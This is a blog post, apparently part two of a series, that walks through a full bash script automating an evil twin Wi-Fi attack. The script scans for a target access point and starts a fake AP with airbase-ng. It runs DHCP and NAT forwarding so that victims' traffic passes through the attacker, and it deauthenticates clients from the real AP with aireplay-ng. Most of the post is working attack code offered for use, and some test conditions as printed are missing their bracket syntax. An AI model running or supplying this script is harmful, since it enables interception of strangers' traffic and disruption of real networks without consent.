Back for the second part,
Just to recap in part one, we installed and configured the dhcp server. This will allow us to pass our clients requests out to the internet. This is a very important step in the evil twin attack because if your targets (clients) can't make it out to the WWW, they will assume something is wrong. In all reality the attack wont work because we are trying to capture their traffic. So we must provide that with the help of the dhcp server.


In this post I will go through the steps of setting up the bash script. Here is a screenshot of the menu page from here I will explain the steps to building the script. Do to the massive length of this post i will be post the entire bash script on its own post with links to the 2 previous post(the dhcp set up and this post).
Open Your Favorite Text Editor ( I Will Use Nano)
In the terminal cd to the directory where you would like to create your bash script, I will create mine in a directory called scripts within my home directory
- cd to home directory: cd ~
- make the scripts directory: mkdir scripts
- run the text editor: nano
The Scripts First Line
- The very first line must be: #!/bin/bash
Declare the Functions
- The first function(option0) just asks what is your monitor mode wifi adapter. this is set when you first launch the script and you only need to change this if you change your adapter(which I can't see why you would)
function option0(){
echo ""
echo "Enter your monitor mode interface (wlan1mon): "
read interface
}
- The second function(option1) just runs a basic airodump-ng command so that you can find your target.
function option1(){
gnome-terminal -x airodump-ng $interface &
wait
}
- The third function(option2) runs airodump-ng command again but this time with switches so you can hone in on your target AP.
function option2(){
bssid=''
while -z $bssid ; do
echo "Enter the BSSID: "
read bssid
done
channel=''
while -z $channel ; do
echo "Enter the Channel: "
read channel
done
echo "Write File Prefix: "
read writeFilePrefix
if -z $writeFilePrefix ; then
echo "No Write File Specified"
else
writeFile=" -w $writeFilePrefix"
fi
sleep 3
gnome-terminal -x airodump-ng --bssid $bssid -c $channel $writeFile $interface &
wait
}
- The fourth function(option3) sets up and runs the evil twin. You will be prompted for input to set up the Evil Twin AP. It will then kill a couple processes dhcpd and airbase-ng. Then the airbase-ng command will run. After that you will be prompted for some more input to set up the dhcp server. The ip tables will be build and then we start the dhcpd service. The final step is to forward ip's. Our clients/target can hit the WWW.
function option3(){
options3=''
echo "Time to set up the Evil Twin AP!!!"
sleep 2
echo "Evil Twin ESSID: "
read etEssid
if -z $etEssid ; then
echo "ESSID not set"
else
options3="$options3 --essid $etEssid"
fi
echo "Evil Twin BSSIDoptional: "
read etBssid
if -z $etBssid ; then
echo "BSSID not set"
else
options3="$options3 -a $etBssid"
fi
echo "Enter the Channel: "
read etChannel
if -z $etChannel ; then
echo "Channel not set"
else
options3="$options3 -c $etChannel"
fi
echo "Enter the host MAC(client connected to target AP)optional: "
read etHost
if -z $etHost ; then
echo "Host MAC not set"
else
options3="$options3 -h $etHost"
fi
sleep 3
echo "Killing Airbase-ng..."
pkill airbase-ng
sleep 2;
echo "Killing DHCP..."
pkill dhcpd
sleep 5;
#echo $options3
echo "Starting Fake AP..."
gnome-terminal -x airbase-ng $options3 $interface &
sleep 2
echo "Starting DHCP Server..."
etInterface=''
while -z $etInterface ; do
echo "Enter Evil Twin Interface"
read etInterface
done
etNetwork=''
while -z $etNetwork ; do
echo "Enter Evil Twin Network (example: 10.0.0.0)"
read etNetwork
done
ifconfig $etInterface up
sleep 2
echo "These next two setting MUST!!! match the setting in your dhcpd.conf file"
sleep 2
etIP=''
while -z $etIP ; do
echo "Enter Evil Twin IPv4 Address"
read etIP
done
etNetmask=''
while -z $etNetmask ; do
echo "Enter Evil Twin netmask"
read etNetmask
done
etOutInterface=''
while -z $etOutInterface ; do
echo "Enter your internet faceing interface:"
read etOutInterface
done
sleep 2
ifconfig $etInterface up
ifconfig $etInterface $etIP netmask $etNetmask
route add -net $etNetwork netmask $etNetmask gw $etIP
sleep 5
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
iptables -P FORWARD ACCEPT
iptables -t nat -A POSTROUTING -o $etOutInterface -j MASQUERADE
echo > '/var/lib/dhcp/dhcpd.leases'
ln -s /var/run/dhcp/dhcpd.pid /var/run/dhcpd.pid
gnome-terminal -x dhcpd -d -f -cf /etc/dhcp/dhcpd.conf $etInterface &
sleep 5
echo "1" > /proc/sys/net/ipv4/ipforward
}
- The fifth function(option4) runs a aireplay-ng command to kick all the clients off of the real AP.
function option4(){
deauthType=''
while -z $deauthType ; do
echo "Would you like to run a basic deauth attack? (--deauth 100)"
echo "1 Yes"
echo "2 No"
read deauthType
done
echo "you selected $deauthType"
if $deauthType = 1 ; then
gnome-terminal -x aireplay-ng --deauth 100 -a $bssid $interface &
fi
if $deauthType = 2 ; then
echo "Enter your aireplay-ng options, you must add the -a tag, and DO NOT include the interface"
read options4
gnome-terminal -x aireplay-ng $options4 $interface &
fi
wait
}
- The sixth function(option5) runs some pkill commands to stop all the processes we started and then closes the terminal.
function option5(){
echo "Killing airbase-ng"
pkill airbase-ng
sleep 1
echo "Killing dhcpd"
pkill dhcpd
sleep 1
echo "Killing aireplay-ng"
pkill aireplay-ng
sleep 1
echo "Killing airodump-ng"
pkill airodump-ng
sleep 1
echo "sleeping..."
sleep 2
exit
}
- Then a function that will display the menu.
function menu(){
echo "What would you like to do?"
echo "0 set up interface"
echo "1 find the target"
echo "2 hone in on target"
echo "3 set up Evil-Twin AP"
echo "4 deauth the target AP"
echo "5 exit"
read userInput
}
- And lastly a function to take action on the user input.
function userAction(){
case $userInput in
0) option0 ;;
1) option1 ;;
2) option2 ;;
3) option3 ;;
4) option4 ;;
5) option5 ;;
esac
}
Now the the Code for the UI
- First we will echo some intro text ( i will leave that out to shorten this already colossal post).
- Then some valuable info will be echo'd
echo "You MUST set your usb Wifi adapter in monitor mode first"
sleep 1
echo "You MUST have DHCP server installed and configured"
sleep 2
echo "Then follow the steps 1-5"
echo "This will help set up an Evil Twin AP"
- We then set the user input variable to null and the interface variable to null
uI=0;
interface=''
- Run a while loop until the user enters the monitor mode interface. Its pointless to let a user go past this point as you must have a monitor mode interface to make things work.
while -z $interface ; do
option0
done
- Now we run a loop to keep repeating the menu until the user decides to exit the script.
until $uI = 5 ; do
menu
uI=$userInput
#echo "you selected $uI hello"
userAction
done
I hope this post was not too long, There was just a lot to cover, also this is my VERY FIRST BASH SCRIPT, so please provide me with any and all comments as I like to see others input and maybe there is an easier way to accomplish this.
As always thank you for reading and I hope this post helps make someones life easier.
The link to the full code is here .
-P4nT4N30

























Comments
Be the first, drop a comment!